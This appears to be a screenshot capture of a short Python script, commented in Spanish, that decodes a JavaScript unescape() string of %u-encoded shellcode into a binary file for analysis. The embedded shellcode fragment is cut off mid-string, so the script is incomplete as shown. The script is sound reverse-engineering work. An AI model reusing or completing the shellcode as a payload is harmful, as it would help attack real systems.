 unscape_shellcode.py
shellcode.bin
unscape_shellcode.py > js_unescape_to_shellcode
1 import re
2 import codecs
3
4 def js_unescape_to_shellcode(js_str):
5     # Extrae todos los %uXXXX de unescape
6     matches = re.findall(r"%u([0-9A-Fa-f]{4})", js_str)
7
8     # Convierte a bytes (Little Endian)
9     shellcode_bytes = b"".join(bytes.fromhex(match)[::-1] for match in matches)
10
11     # Guarda a binario para análisis posterior
12     with open("shellcode.bin", "wb") as f:
13         f.write(shellcode_bytes)
14
15     print(f"[+] Shellcode extraído ({len(shellcode_bytes)} bytes). Guardado como shellcode.bin.")
16
17 js_code = '''
18 unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u
19 '''
20
21 js_unescape_to_shellcode(js_code)
22